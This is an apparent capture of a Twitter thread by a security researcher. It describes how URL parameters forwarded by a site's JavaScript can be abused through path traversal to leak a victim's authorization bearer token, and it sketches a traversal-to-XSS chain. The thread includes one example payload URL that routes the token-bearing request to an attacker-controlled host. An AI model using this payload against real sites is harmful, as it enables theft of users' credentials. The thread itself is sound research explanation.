 Sam Curry @samwcyo · Sep 12, 2021
... by looking in the navigation bar for things like ?x=1 or anything passed in
via the URL hash and seeing if they send an HTTP request on your behalf.
An example would be ?id=1 loading in /api/users/1 whilst sending your
authorization bearer.
This is great for us, because ...
1 35
Sam Curry @samwcyo · Sep 12, 2021
... we can then exploit the blind SSRF which leaks the victim authorization
bearer via the following payload:
https://victimsite/users?id=/../../example?url=https://oursite/?
This is important, because the JavaScript on the site will pass in the
authorization bearer, and we ...
1 1 50
Sam Curry @samwcyo · Sep 12, 2021
... can trigger the CSRF on behalf of the victim user versus them not sending
an authorization bearer whatsoever.
Another interesting one is...
traversal -> open redirect -> attacker JSON -> render -> XSS.
I've seen a few of these and they're definitely not novel, but very fun!
2 2 57